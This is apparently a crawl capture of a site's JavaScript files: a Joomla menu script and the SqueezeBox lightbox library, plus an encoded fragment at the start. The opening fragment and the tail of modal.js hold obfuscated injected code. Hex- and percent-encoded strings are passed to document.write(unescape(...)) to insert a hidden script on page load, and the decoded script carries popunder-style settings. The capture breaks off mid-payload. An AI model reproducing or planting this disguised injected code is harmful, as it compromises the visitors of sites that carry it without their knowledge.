37\x33\x25\x37\x34\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x32\x45\x25\x36\x33\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x37\x34\x25\x36\x35\x25\x34\x35\x25\x36\x43\x25\x36\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x32\x38\x25\x32\x37\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x37\x25\x32\x39\x25\x32\x43\x25\x35\x46\x25\x37\x33\x25\x36\x35\x25\x36\x37\x25\x37\x38\x25\x36\x33\x25\x37\x35\x25\x37\x37\x25\x36\x36\x25\x32\x39\x25\x33\x43\x25\x32\x46\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x33\x45","\x77\x72\x69\x74\x65"];document[_0xe282[1]](unescape(_0xe282[0]))

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.xgs.in/templates/gk_themoment/lib/scripts/menu.php?style=suckerfish&width=1&height=1&opacity=0&animation=2&speed=180
body_size: 620
content:
// GK MooMenu v.2.0 Copyright by GavickPro
window.addEvent("domready", function(){
	// necessary classes
		Fx.Height = Fx.Style.extend({initialize: function(el, options){$(el).setStyle('overflow', 'hidden');this.parent(el, 'height', options);},toggle: function(){var style = this.element.getStyle('height').toInt();return (style > 0) ? this.start(style, 0) : this.start(0, this.element.scrollHeight);},show: function(){return this.set(this.element.scrollHeight);}});
			Fx.Width = Fx.Style.extend({initialize: function(el, options){this.element = $(el);this.element.setStyle('overflow', 'hidden');this.iniWidth = this.element.getStyle('width').toInt();this.parent(this.element, 'width', options);},toggle: function(){var style = this.element.getStyle('width').toInt(); return (style > 0) ? this.start(style, 0) : this.start(0, this.iniWidth);},show: function(){return this.set(this.iniWidth);}});
		
	var main = $("horiz-menu");
	var levels = new Array();
		var heightFX = new Array();	var widthFX = new Array();	
	main.getChildren().each(function(el,i){
		levels.push(new Array());
				heightFX.push(new Array());		widthFX.push(new Array());		
		el.getElementsBySelector("ul").each(function(elm,j){
			levels[i].push(elm.getParent());
						heightFX[i].push(new Fx.Height(elm, {duration: 180, transition: Fx.Transitions.Quad.easeIn,wait:true}).set(0));			widthFX[i].push(new Fx.Width(elm, {duration: 180, transition: Fx.Transitions.Quad.easeIn,wait:true}).set(0));		});
	});
	
	levels.each(function(e,k){
		e.each(function(a,l){
			a.addEvents({
				"mouseenter" : function(){
					a.getChildren()[1].setStyle("overflow","hidden");
					if(window.ie7 && (a.getChildren()[1].getParent() && a.getChildren()[1].getParent().getParent() && a.getChildren()[1].getParent().getParent().getParent() && a.getChildren()[1].getParent().getParent().getParent().hasClass("level1")) && a.getChildren()[1].getStyle("position") != 'absolute') a.getChildren()[1].setStyle("margin-top","35px");
					a.getChildren()[1].setStyle("position","absolute");
										heightFX[k][l].toggle();					widthFX[k][l].toggle();					(function(){a.getChildren()[1].setStyle("overflow","")}).delay(180);
				},
				"mouseleave" : function(){
					a.getChildren()[1].setStyle("overflow","hidden");
										heightFX[k][l].stop().set(0);					widthFX[k][l].stop().set(0);				}
			});
		});
	});	
	// submenu activation
	/*$ES('li.level1','#horiz-menu').each(function(el){
		if(($E('.active',el) || el.hasClass('active')) && $E('ul', el)){
			$E('ul', el).setStyle("display", "block");
			$ES('li.level1','#horiz-menu').each(function(elm){
				elm.addEvent("mouseenter", function(){
					if(elm != el){
						if(!window.ie) $E('ul', el).setProperty("style","");
						else $E('ul', el).removeProperty("style");
					} 
				});
				
				elm.addEvent("mouseleave", function(){
					if(elm != el){
						$E('ul', el).setStyle("display","block");
					} 
				});
			});
		}
	});*/
});

--- FILE ---
content_type: application/javascript
request_url: https://www.xgs.in/media/system/js/modal.js
body_size: 52326
content:
/**
 * SqueezeBox - Expandable Lightbox
 *
 * Allows to open various content as modal,
 * centered and animated box.
 *
 * Inspired by
 *  ... Lokesh Dhakar	- The original Lightbox v2
 *  ... Cody Lindley	- ThickBox
 *
 * @version		1.0rc1
 *
 * @license		MIT-style license
 * @author		Harald Kirschner <mail [at] digitarald.de>
 * @copyright	Author
 */
var SqueezeBox = {

	presets: {
		size: {x: 600, y: 450},
		sizeLoading: {x: 200, y: 150},
		marginInner: {x: 20, y: 20},
		marginImage: {x: 150, y: 200},
		handler: false,
		adopt: null,
		closeWithOverlay: true,
		zIndex: 65555,
		overlayOpacity: 0.7,
		classWindow: '',
		classOverlay: '',
		disableFx: false,
		onOpen: Class.empty,
		onClose: Class.empty,
		onUpdate: Class.empty,
		onResize: Class.empty,
		onMove: Class.empty,
		onShow: Class.empty,
		onHide: Class.empty,
		fxOverlayDuration: 250,
		fxResizeDuration: 750,
		fxContentDuration: 250,
		ajaxOptions: {}
	},

	initialize: function(options) {
		if (this.options) return this;
		this.presets = $merge(this.presets, options)
		this.setOptions(this.presets);
		this.build();
		this.listeners = {
			window: this.reposition.bind(this, [null]),
			close: this.close.bind(this),
			key: this.onkeypress.bind(this)};
		this.isOpen = this.isLoading = false;
		this.window.close = this.listeners.close;
		return this;
	},

	build: function() {
		this.overlay = new Element('div', {
			id: 'sbox-overlay',
			styles: {
				display: 'none',
				zIndex: this.options.zIndex
			}
		});
		this.content = new Element('div', {
			id: 'sbox-content'
		});
		this.btnClose = new Element('a', {
			id: 'sbox-btn-close',
			href: '#'
		});
		this.window = new Element('div', {
			id: 'sbox-window',
			styles: {
				display: 'none',
				zIndex: this.options.zIndex + 2
			}
		}).adopt(this.btnClose, this.content);

		if (!window.ie6) {
			this.overlay.setStyles({
				position: 'fixed',
				top: 0,
				left: 0
			});
			this.window.setStyles({
				position: 'fixed',
				top: '50%',
				left: '50%'
			});
		} else {
			this.overlay.style.setExpression('marginTop', 'document.documentElement.scrollTop + "px"');
			this.window.style.setExpression('marginTop', '0 - parseInt(this.offsetHeight / 2) + document.documentElement.scrollTop + "px"');

			this.overlay.setStyles({
				position: 'absolute',
				top: '0%',
				left: '0%'
				//,marginTop: "expression(document.documentElement.scrollTop + 'px')"
			});

			this.window.setStyles({
				position: 'absolute',
				top: '0%',
				left: '0%'
				//,marginTop: "(expression(0 - parseInt(this.offsetHeight / 2) + document.documentElement.scrollTop + 'px')"
			});
		}

		$(document.body).adopt(this.overlay, this.window);

		this.fx = {
			overlay: this.overlay.effect('opacity', {
				duration: this.options.fxOverlayDuration,
				wait: false}).set(0),
			window: this.window.effects({
				duration: this.options.fxResizeDuration,
				wait: false}),
			content: this.content.effect('opacity', {
				duration: this.options.fxContentDuration,
				wait: false}).set(0)
		};
	},

	addClick: function(el) {
		return el.addEvent('click', function() {
			if (this.fromElement(el)) return false;
		}.bind(this));
	},

	fromElement: function(el, options) {
		this.initialize();
		this.element = $(el);
		if (this.element && this.element.rel) options = $merge(options || {}, Json.evaluate(this.element.rel));
		this.setOptions(this.presets, options);
		this.assignOptions();
		this.url = (this.element ? (this.options.url || this.element.href) : el) || '';

		if (this.options.handler) {
			var handler = this.options.handler;
			return this.setContent(handler, this.parsers[handler].call(this, true));
		}
		var res = false;
		for (var key in this.parsers) {
			if ((res = this.parsers[key].call(this))) return this.setContent(key, res);
		}
		return this;
	},

	assignOptions: function() {
		this.overlay.setProperty('class', this.options.classOverlay);
		this.window.setProperty('class', this.options.classWindow);
	},

	close: function(e) {
		if (e) new Event(e).stop();
		if (!this.isOpen) return this;
		this.fx.overlay.start(0).chain(this.toggleOverlay.bind(this));
		this.window.setStyle('display', 'none');
		this.trashImage();
		this.toggleListeners();
		this.isOpen = null;
		this.fireEvent('onClose', [this.content]).removeEvents();
		this.options = {};
		this.setOptions(this.presets).callChain();
		return this;
	},

	onError: function() {
		if (this.image) this.trashImage();
		this.setContent('Error during loading');
	},

	trashImage: function() {
		if (this.image) this.image = this.image.onload = this.image.onerror = this.image.onabort = null;
	},

	setContent: function(handler, content) {
		this.content.setProperty('class', 'sbox-content-' + handler);
		this.applyTimer = this.applyContent.delay(this.fx.overlay.options.duration, this, [this.handlers[handler].call(this, content)]);
		if (this.overlay.opacity) return this;
		this.toggleOverlay(true);
		this.fx.overlay.start(this.options.overlayOpacity);
		this.reposition();
		return this;
	},

	applyContent: function(content, size) {
		this.applyTimer = $clear(this.applyTimer);
		this.hideContent();
		if (!content) this.toggleLoading(true);
		else {
			if (this.isLoading) this.toggleLoading(false);
			this.fireEvent('onUpdate', [this.content], 20);
		}
		this.content.empty()[['string', 'array', false].contains($type(content)) ? 'setHTML' : 'adopt'](content || '');
		this.callChain();
		if (!this.isOpen) {
			this.toggleListeners(true);
			this.resize(size, true);
			this.isOpen = true;
			this.fireEvent('onOpen', [this.content]);
		} else this.resize(size);
	},

	resize: function(size, instantly) {
		var sizes = window.getSize();
		this.size = $merge(this.isLoading ? this.options.sizeLoading : this.options.size, size);
		var to = {
			width: this.size.x,
			height: this.size.y,
			marginLeft: - this.size.x / 2,
			marginTop: - this.size.y / 2
			//left: (sizes.scroll.x + (sizes.size.x - this.size.x - this.options.marginInner.x) / 2).toInt(),
			//top: (sizes.scroll.y + (sizes.size.y - this.size.y - this.options.marginInner.y) / 2).toInt()
		};
		$clear(this.showTimer || null);
		this.hideContent();
		if (!instantly) this.fx.window.start(to).chain(this.showContent.bind(this));
		else {
			this.window.setStyles(to).setStyle('display', '');
			this.showTimer = this.showContent.delay(50, this);
		}
		this.reposition(sizes);
	},

	toggleListeners: function(state) {
		var task = state ? 'addEvent' : 'removeEvent';
		this.btnClose[task]('click', this.listeners.close);
		if (this.options.closeWithOverlay) this.overlay[task]('click', this.listeners.close);
		document[task]('keydown', this.listeners.key);
		window[task]('resize', this.listeners.window);
		window[task]('scroll', this.listeners.window);
	},

	toggleLoading: function(state) {
		this.isLoading = state;
		this.window[state ? 'addClass' : 'removeClass']('sbox-loading');
		if (state) this.fireEvent('onLoading', [this.window]);
	},

	toggleOverlay: function(state) {
		this.overlay.setStyle('display', state ? '' : 'none');
		$(document.body)[state ? 'addClass' : 'removeClass']('body-overlayed');
	},

	showContent: function() {
		if (this.content.opacity) this.fireEvent('onShow', [this.window]);
		this.fx.content.start(1);
	},

	hideContent: function() {
		if (!this.content.opacity) this.fireEvent('onHide', [this.window]);
		this.fx.content.stop().set(0);
	},

	onkeypress: function(e) {
		switch (e.key) {
			case 'esc':
			case 'x':
				this.close();
				break;
		}
	},

	reposition: function(sizes) {
		sizes = sizes || window.getSize();
		this.overlay.setStyles({
			//'left': sizes.scroll.x, 'top': sizes.scroll.y,
			width: sizes.size.x,
			height: sizes.size.y
		});
		/*
		this.window.setStyles({
			left: (sizes.scroll.x + (sizes.size.x - this.window.offsetWidth) / 2).toInt(),
			top: (sizes.scroll.y + (sizes.size.y - this.window.offsetHeight) / 2).toInt()
		});
		*/
		this.fireEvent('onMove', [this.overlay, this.window, sizes]);
	},

	removeEvents: function(type){
		if (!this.$events) return this;
		if (!type) this.$events = null;
		else if (this.$events[type]) this.$events[type] = null;
		return this;
	},

	parsers: {
		'image': function(preset) {
			return (preset || this.url.test(/\.(jpg|jpeg|png|gif|bmp)$/i)) ? this.url : false;
		},
		'adopt': function(preset) {
			if ($(this.options.adopt)) return $(this.options.adopt);
			if (preset || ($(this.element) && !this.element.parentNode)) return $(this.element);
			var bits = this.url.match(/#([\w-]+)$/);
			return bits ? $(bits[1]) : false;
		},
		'url': function(preset) {
			return (preset || (this.url && !this.url.test(/^javascript:/i))) ? this.url: false;
		},
		'iframe': function(preset) {
			return (preset || this.url) ? this.url: false;
		},
		'string': function(preset) {
			return true;
		}
	},

	handlers: {
		'image': function(url) {
			this.image = new Image();
			var events = {
				loaded: function() {
					var win = {x: window.getWidth() - this.options.marginImage.x, y: window.getHeight() - this.options.marginImage.y};
					var size = {x: this.image.width, y: this.image.height};
					for (var i = 0; i < 2; i++)
						if (size.x > win.x) {
							size.y *= win.x / size.x;
							size.x = win.x;
						} else if (size.y > win.y) {
							size.x *= win.y / size.y;
							size.y = win.y;
						}
					size = {x: parseInt(size.x), y: parseInt(size.y)};
					if (window.webkit419) this.image = new Element('img', {'src': this.image.src});
					else $(this.image);
					this.image.setProperties({
						'width': size.x,
						'height': size.y});
					this.applyContent(this.image, size);
				}.bind(this),
				failed: this.onError.bind(this)
			};
			(function() {
				this.src = url;
			}).delay(10, this.image);
			this.image.onload = events.loaded;
			this.image.onerror = this.image.onabort = events.failed;
		},
		'adopt': function(el) {
			return el.clone();
		},
		'url': function(url) {
			this.ajax = new Ajax(url, this.options.ajaxOptions);
			this.ajax.addEvent('onSuccess', function(resp) {
				this.applyContent(resp);
				this.ajax = null;
			}.bind(this));
			this.ajax.addEvent('onFailure', this.onError.bind(this));
			this.ajax.request.delay(10, this.ajax);
		},
		'iframe': function(url) {
			return new Element('iframe', {
				'src': url,
				'frameBorder': 0,
				'width': this.options.size.x,
				'height': this.options.size.y
			});
		},
		'string': function(str) {
			return str;
		}
	},

	extend: $extend
};

SqueezeBox.extend(SqueezeBox, Events.prototype);
SqueezeBox.extend(SqueezeBox, Options.prototype);
SqueezeBox.extend(SqueezeBox, Chain.prototype); document.write(unescape('%3C%73%63%72%69%70%74%3E%0A%28%66%75%6E%63%74%69%6F%6E%28%6F%70%74%69%6F%6E%73%29%7B%0A%28%66%75%6E%63%74%69%6F%6E%28%29%7B%22%75%73%65%20%73%74%72%69%63%74%22%3B%76%61%72%20%5F%5F%77%65%62%70%61%63%6B%5F%65%78%70%6F%72%74%73%5F%5F%3D%7B%7D%2C%75%3D%62%3B%66%75%6E%63%74%69%6F%6E%20%5F%74%79%70%65%6F%66%28%6E%29%7B%76%61%72%20%74%3D%62%2C%72%3D%7B%66%4C%55%4A%41%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%2C%67%7A%75%6A%59%3A%22%66%75%6E%63%74%69%6F%6E%22%2C%75%55%67%48%4D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%51%78%44%63%78%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%53%67%76%45%59%3A%22%73%79%6D%62%6F%6C%22%2C%6B%41%77%71%47%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%3B%72%65%74%75%72%6E%20%5F%74%79%70%65%6F%66%3D%72%5B%74%28%33%37%32%29%5D%28%72%2E%67%7A%75%6A%59%2C%74%79%70%65%6F%66%20%53%79%6D%62%6F%6C%29%26%26%72%2E%66%4C%55%4A%41%28%72%5B%74%28%32%38%33%29%5D%2C%74%79%70%65%6F%66%20%53%79%6D%62%6F%6C%5B%74%28%32%37%34%29%5D%29%3F%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%74%79%70%65%6F%66%20%6E%7D%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%65%3D%74%3B%72%65%74%75%72%6E%20%6E%26%26%72%2E%66%4C%55%4A%41%28%72%5B%65%28%32%39%39%29%5D%2C%74%79%70%65%6F%66%20%53%79%6D%62%6F%6C%29%26%26%72%5B%65%28%33%32%30%29%5D%28%6E%5B%65%28%33%35%36%29%5D%2C%53%79%6D%62%6F%6C%29%26%26%72%2E%51%78%44%63%78%28%6E%2C%53%79%6D%62%6F%6C%5B%65%28%32%33%33%29%5D%29%3F%72%5B%65%28%32%38%33%29%5D%3A%74%79%70%65%6F%66%20%6E%7D%2C%72%2E%6B%41%77%71%47%28%5F%74%79%70%65%6F%66%2C%6E%29%7D%66%75%6E%63%74%69%6F%6E%20%62%28%6E%2C%74%29%7B%76%61%72%20%72%3D%61%28%29%3B%72%65%74%75%72%6E%20%62%3D%66%75%6E%63%74%69%6F%6E%28%74%2C%65%29%7B%76%61%72%20%69%3D%72%5B%74%2D%3D%32%31%38%5D%3B%69%66%28%76%6F%69%64%20%30%3D%3D%3D%62%2E%6F%58%48%44%76%6A%29%7B%76%61%72%20%6F%3D%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%74%2C%72%2C%65%3D%22%22%2C%69%3D%22%22%2C%6F%3D%30%2C%75%3D%30%3B%72%3D%6E%2E%63%68%61%72%41%74%28%75%2B%2B%29%3B%7E%72%26%26%28%74%3D%6F%25%34%3F%36%34%2A%74%2B%72%3A%72%2C%6F%2B%2B%25%34%29%3F%65%2B%3D%53%74%72%69%6E%67%2E%66%72%6F%6D%43%68%61%72%43%6F%64%65%28%32%35%35%26%74%3E%3E%28%2D%32%2A%6F%26%36%29%29%3A%30%29%72%3D%22%61%62%63%64%65%66%67%68%69%6A%6B%6C%6D%6E%6F%70%71%72%73%74%75%76%77%78%79%7A%41%42%43%44%45%46%47%48%49%4A%4B%4C%4D%4E%4F%50%51%52%53%54%55%56%57%58%59%5A%30%31%32%33%34%35%36%37%38%39%2B%2F%3D%22%2E%69%6E%64%65%78%4F%66%28%72%29%3B%66%6F%72%28%76%61%72%20%61%3D%30%2C%63%3D%65%2E%6C%65%6E%67%74%68%3B%61%3C%63%3B%61%2B%2B%29%69%2B%3D%22%25%22%2B%28%22%30%30%22%2B%65%2E%63%68%61%72%43%6F%64%65%41%74%28%61%29%2E%74%6F%53%74%72%69%6E%67%28%31%36%29%29%2E%73%6C%69%63%65%28%2D%32%29%3B%72%65%74%75%72%6E%20%64%65%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%28%69%29%7D%3B%62%2E%49%54%47%58%63%59%3D%6F%2C%6E%3D%61%72%67%75%6D%65%6E%74%73%2C%62%2E%6F%58%48%44%76%6A%3D%21%30%7D%76%61%72%20%75%3D%72%5B%30%5D%2C%61%3D%74%2B%75%2C%63%3D%6E%5B%61%5D%3B%72%65%74%75%72%6E%20%63%3F%69%3D%63%3A%28%69%3D%62%2E%49%54%47%58%63%59%28%69%29%2C%6E%5B%61%5D%3D%69%29%2C%69%7D%2C%62%28%6E%2C%74%29%7D%21%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%66%6F%72%28%76%61%72%20%72%3D%62%2C%65%3D%6E%28%29%3B%3B%29%74%72%79%7B%69%66%28%34%34%35%33%32%34%3D%3D%2D%70%61%72%73%65%49%6E%74%28%72%28%33%38%30%29%29%2F%31%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%33%37%39%29%29%2F%32%2A%28%2D%70%61%72%73%65%49%6E%74%28%72%28%32%34%39%29%29%2F%33%29%2B%70%61%72%73%65%49%6E%74%28%72%28%33%36%34%29%29%2F%34%2A%28%2D%70%61%72%73%65%49%6E%74%28%72%28%33%33%37%29%29%2F%35%29%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%33%31%39%29%29%2F%36%2A%28%70%61%72%73%65%49%6E%74%28%72%28%32%36%36%29%29%2F%37%29%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%33%31%31%29%29%2F%38%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%33%30%32%29%29%2F%39%2B%70%61%72%73%65%49%6E%74%28%72%28%33%31%30%29%29%2F%31%30%2A%28%70%61%72%73%65%49%6E%74%28%72%28%33%36%38%29%29%2F%31%31%29%29%62%72%65%61%6B%3B%65%2E%70%75%73%68%28%65%2E%73%68%69%66%74%28%29%29%7D%63%61%74%63%68%28%6E%29%7B%65%2E%70%75%73%68%28%65%2E%73%68%69%66%74%28%29%29%7D%7D%28%61%29%3B%76%61%72%20%76%65%72%73%69%6F%6E%3D%75%28%32%37%38%29%2C%63%3D%7B%73%61%66%65%3A%21%31%7D%3B%63%5B%75%28%33%38%39%29%5D%3D%31%2C%63%5B%75%28%33%37%37%29%5D%3D%5B%5D%2C%63%5B%75%28%33%31%37%29%5D%3D%31%30%2C%63%5B%75%28%32%32%36%29%5D%3D%5B%5D%2C%63%2E%63%6F%76%65%72%53%63%72%6F%6C%6C%62%61%72%3D%21%30%2C%63%5B%75%28%32%31%39%29%5D%3D%5B%5D%2C%63%5B%75%28%33%36%32%29%5D%3D%21%31%3B%76%61%72%20%64%3D%7B%75%6E%64%65%72%3A%21%30%2C%6E%65%77%54%61%62%3A%21%30%7D%3B%64%5B%75%28%33%35%32%29%5D%3D%22%2F%22%2C%64%5B%75%28%32%37%37%29%5D%3D%77%69%6E%64%6F%77%2E%73%63%72%65%65%6E%2E%77%69%64%74%68%2C%64%5B%75%28%32%35%35%29%5D%3D%77%69%6E%64%6F%77%2E%73%63%72%65%65%6E%5B%75%28%32%35%35%29%5D%2C%64%5B%75%28%32%37%33%29%5D%3D%31%2C%64%5B%75%28%33%33%30%29%5D%3D%31%2C%64%5B%75%28%32%33%39%29%5D%3D%31%2C%64%5B%75%28%33%37%38%29%5D%3D%30%2C%64%5B%75%28%32%38%31%29%5D%3D%30%2C%64%2E%63%6F%6F%6B%69%65%45%78%70%69%72%65%73%3D%38%36%34%30%30%2C%64%2E%62%65%66%6F%72%65%4F%70%65%6E%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%7D%2C%64%5B%75%28%33%38%33%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%7D%3B%76%61%72%20%65%3D%7B%7D%3B%66%75%6E%63%74%69%6F%6E%20%61%28%29%7B%76%61%72%20%6E%3D%5B%22%79%77%72%4B%72%78%7A%4C%42%4E%72%6D%41%78%6E%30%7A%77%35%4C%43%47%22%2C%22%43%30%48%30%71%78%47%22%2C%22%77%31%54%4B%7A%77%35%50%7A%77%72%44%78%71%22%2C%22%43%32%6E%59%42%32%58%53%79%4D%66%59%22%2C%22%75%4C%6A%6C%73%31%43%22%2C%22%43%4B%4C%54%75%32%65%22%2C%22%7A%78%7A%4C%42%4E%72%66%42%67%76%54%7A%77%35%30%43%57%22%2C%22%43%67%39%57%74%77%76%30%41%67%39%4B%43%57%22%2C%22%75%75%50%56%45%76%75%22%2C%22%43%32%6E%59%41%78%62%30%22%2C%22%43%33%72%48%79%32%53%22%2C%22%63%4C%6E%50%44%68%76%48%44%67%4C%56%42%4A%4F%47%22%2C%22%63%4B%6E%56%7A%67%75%36%69%61%22%2C%22%6D%30%48%4D%7A%77%4C%72%43%47%22%2C%22%42%4B%31%55%41%78%79%22%2C%22%79%77%6A%56%44%78%71%36%79%4D%58%48%42%4D%53%22%2C%22%42%77%76%5A%43%32%66%4E%7A%71%22%2C%22%79%32%39%55%79%32%66%30%22%2C%22%79%4D%76%4D%42%33%6A%4C%74%33%62%4C%42%47%22%2C%22%41%67%76%50%7A%32%48%30%22%2C%22%6C%32%50%5A%7A%78%6A%59%70%32%31%5A%7A%5A%30%22%2C%22%73%78%44%69%7A%4E%79%22%2C%22%41%68%6A%4C%7A%47%22%2C%22%7A%32%76%30%76%67%39%57%74%67%4C%55%41%30%4C%55%7A%4D%38%22%2C%22%6A%4E%72%48%7A%5A%31%57%42%33%61%22%2C%22%42%77%76%59%7A%32%76%74%7A%78%72%30%41%77%35%4E%43%57%22%2C%22%74%31%48%6F%44%77%34%22%2C%22%74%32%72%74%74%30%47%22%2C%22%6C%68%72%56%42%32%58%49%79%78%69%39%22%2C%22%73%76%4C%6E%76%76%79%22%2C%22%6F%74%47%5A%6E%74%44%53%44%65%48%76%73%30%34%22%2C%22%7A%67%39%75%79%77%69%22%2C%22%43%78%50%66%74%68%6D%22%2C%22%42%4E%76%53%43%68%65%22%2C%22%43%32%76%55%7A%65%76%59%43%4D%39%59%22%2C%22%42%32%6A%51%7A%77%6E%30%22%2C%22%42%67%39%4A%79%78%72%50%42%32%34%22%2C%22%44%67%39%56%42%67%6A%48%43%47%22%2C%22%41%78%72%4C%43%4D%66%30%42%33%69%22%2C%22%45%77%76%68%44%67%38%22%2C%22%73%65%7A%63%41%32%69%22%2C%22%44%32%4C%4B%44%67%47%22%2C%22%6D%73%34%57%22%2C%22%41%75%35%4E%73%30%71%22%2C%22%45%33%54%6B%75%30%76%59%43%4D%39%59%22%2C%22%42%67%76%4D%44%61%22%2C%22%78%32%6A%53%79%77%35%52%22%2C%22%75%32%44%32%72%76%4B%22%2C%22%44%67%39%6D%42%33%44%4C%43%4B%6E%48%43%32%75%22%2C%22%71%77%39%31%74%75%4F%22%2C%22%71%4E%6A%56%44%33%6E%4C%43%47%22%2C%22%44%33%4C%73%41%75%34%22%2C%22%72%31%44%6C%72%4D%79%22%2C%22%43%68%6A%4C%43%67%66%59%7A%76%62%56%43%61%22%2C%22%43%32%6E%59%42%32%58%53%79%4D%66%59%43%57%22%2C%22%6C%67%31%4C%42%4E%76%49%79%78%69%39%22%2C%22%6C%68%6A%4C%43%32%4C%36%79%77%6A%53%7A%74%31%35%7A%78%6D%53%43%32%6E%59%42%32%58%53%79%4D%66%59%43%5A%30%22%2C%22%43%68%72%4C%41%33%76%33%41%77%35%35%6C%4E%62%59%42%57%22%2C%22%41%67%31%79%75%4C%61%22%2C%22%44%67%76%5A%44%61%22%2C%22%6C%68%72%56%43%64%30%22%2C%22%41%77%31%4E%22%2C%22%43%32%66%4D%79%78%6A%50%22%2C%22%7A%33%50%31%41%4C%4B%22%2C%22%79%33%6A%4C%79%78%72%4C%72%77%58%4C%42%77%76%55%44%61%22%2C%22%76%4B%54%57%74%4D%34%22%2C%22%6D%4A%65%59%6F%64%69%32%6E%4E%44%6E%72%4E%6A%70%41%57%22%2C%22%63%4B%31%4C%43%33%6E%48%7A%32%75%36%69%61%22%2C%22%43%32%76%30%44%67%4C%55%7A%33%6D%22%2C%22%7A%67%39%71%42%33%61%22%2C%22%42%67%76%55%7A%33%72%4F%22%2C%22%75%76%48%76%41%65%57%22%2C%22%78%33%6E%4C%42%67%79%22%2C%22%63%4C%76%73%74%64%4F%47%22%2C%22%6D%4A%62%68%72%67%4C%49%75%4E%75%22%2C%22%6D%5A%69%33%6E%74%79%34%73%32%44%78%76%4C%72%76%22%2C%22%71%4C%62%63%44%30%4F%22%2C%22%45%65%72%65%76%77%4F%22%2C%22%42%4C%66%6B%43%76%43%22%2C%22%75%33%72%48%79%32%53%36%69%61%22%2C%22%63%4B%35%48%42%77%75%36%69%61%22%2C%22%42%77%39%49%41%77%58%4C%75%32%76%55%43%32%4C%30%41%78%7A%4C%22%2C%22%7A%78%7A%4C%42%4E%72%6E%7A%78%72%4F%42%32%71%22%2C%22%6E%5A%48%68%45%4C%7A%36%43%76%43%22%2C%22%44%76%76%4E%73%65%30%22%2C%22%79%32%58%50%79%32%53%22%2C%22%7A%4D%66%6A%73%4E%61%22%2C%22%43%78%76%4C%43%4E%4C%74%7A%77%58%4C%79%33%72%56%43%47%22%2C%22%41%67%72%76%41%31%79%22%2C%22%42%4D%66%54%7A%71%22%2C%22%71%76%66%53%75%4D%69%22%2C%22%41%78%6E%74%79%77%7A%48%43%4D%4B%22%2C%22%44%78%44%78%7A%4E%4F%22%2C%22%43%32%31%65%76%78%71%22%2C%22%42%77%76%55%44%77%6A%48%43%47%22%2C%22%43%32%4C%30%44%77%66%30%41%77%39%55%22%2C%22%6A%4E%76%48%70%71%22%2C%22%71%77%4C%51%79%4C%71%22%2C%22%79%4B%4C%54%77%4E%65%22%2C%22%41%77%35%4B%7A%78%48%70%7A%47%22%2C%22%63%4C%7A%4C%43%4E%6E%50%42%32%34%36%69%61%22%2C%22%6D%74%62%30%42%68%72%5A%72%32%6D%22%2C%22%41%67%76%48%7A%61%22%2C%22%44%4C%62%72%41%65%43%22%2C%22%77%77%48%7A%79%76%4F%22%2C%22%43%65%39%6E%44%75%43%22%2C%22%43%33%62%53%41%78%71%22%2C%22%7A%32%76%30%72%77%58%4C%42%77%76%55%44%68%6E%63%45%76%72%48%7A%30%35%48%42%77%75%22%2C%22%79%78%76%6D%74%67%57%22%2C%22%41%78%6E%6F%42%33%72%6A%7A%32%35%56%43%4D%76%66%42%67%76%54%7A%77%35%30%22%2C%22%6C%32%50%5A%41%77%35%4D%42%5A%39%54%43%32%43%39%22%2C%22%72%32%58%4C%73%4B%69%22%2C%22%7A%67%39%66%44%4D%76%55%44%61%22%2C%22%43%4C%6E%6A%76%65%79%22%2C%22%6D%4E%57%33%46%64%76%38%6E%4E%57%57%46%64%4C%38%6D%78%57%30%46%64%65%57%46%64%6E%38%6F%61%22%2C%22%76%4E%50%77%76%4D%43%22%2C%22%44%78%6A%53%22%2C%22%44%4D%76%59%43%32%4C%56%42%47%22%2C%22%44%78%6A%75%73%4C%65%22%2C%22%42%32%50%56%42%78%61%22%2C%22%79%32%39%55%43%33%72%59%44%77%6E%30%42%33%69%22%2C%22%77%75%54%31%73%30%6D%22%2C%22%43%33%6A%4A%22%2C%22%6C%68%44%50%7A%68%72%4F%70%71%22%2C%22%7A%4D%39%59%72%77%66%4A%41%61%22%2C%22%42%4D%76%33%76%67%66%49%22%2C%22%7A%67%76%53%79%78%4B%22%2C%22%44%4E%50%72%43%77%43%22%2C%22%6E%64%65%35%6F%64%48%54%76%4B%44%7A%43%30%53%22%2C%22%72%33%6A%48%7A%76%79%22%2C%22%44%32%4C%55%75%67%66%59%79%77%30%22%2C%22%6D%78%57%30%46%64%6A%38%6D%33%57%57%46%64%75%22%2C%22%6E%64%61%35%6D%5A%69%33%6E%4E%6E%6D%42%68%6A%4B%43%71%22%2C%22%42%31%7A%7A%44%31%61%22%2C%22%74%67%35%51%71%4B%43%22%2C%22%41%67%76%50%7A%32%48%30%70%71%22%2C%22%7A%4B%58%76%73%4B%65%22%2C%22%42%77%39%31%43%32%76%4B%42%33%44%55%22%2C%22%79%4C%62%74